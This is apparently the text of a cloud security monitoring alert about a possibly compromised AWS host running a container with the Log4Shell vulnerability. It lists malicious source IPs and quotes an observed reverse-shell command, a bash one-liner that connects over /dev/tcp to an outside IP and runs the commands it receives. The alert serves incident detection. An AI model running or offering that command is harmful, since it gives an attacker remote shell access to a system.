 ALERT DETAILS
Potentially Compromised Host new
Alert ID: 50388
Alert modified: 07/22/2023 at 10:42 AM CDT
Event activity window: 06/06/2023 at 3:32 PM CDT to 07/22/2023 at 9:00 AM CDT
Open
High Agent Composite Machine Internet Exposure: Unknown
Details Exposure Investigation Events new Related Alerts Remediatio
Why
Alert Description
Host machines may have been compromised. The following entities are suspected.
Hosts:
ip-10-0-1-248.us-east-2.compute.internal ; Instance Ids: i-0e64ae84b6183f6ad .
Supporting Facts
• Bad Connection Involving Vulnerable Container
A container vulnerable to remote exploitation has received connections from malicious
host(s): 118.40.206.81, 218.92.79.2, 218.92.0.108 (and 203 others). This represents a
higher risk of exploitation (Lacework alerts:50330, 50272).
| This activity involves repository(s): docker.io/detcaccounts/ecommerce-website
which is affected by the following remote code execution(RCE) vulnerabilities:
| CVE-2021-44228,org.apache.logging.log4j:log4j-core
• Reverse Shell
Potential reverse shell within a container observed 1 time(s) on host(s)
ip-10-0-1-248.us-east-2.compute.internal
| Containers involved are from repos docker.io/detcaccounts/ecommerce-website
and include the following container id(s):
| 90aa36b460b0d1d248cecb823c1560dc9fe683fe1bda1a44d983dfba420c96a6
| Example command line statements include:
| /bin/bash -i -c exec 5<>/dev/tcp/13.235.103.106/5555;cat <&5 | while read line;
do $line 2>&5 >&5; done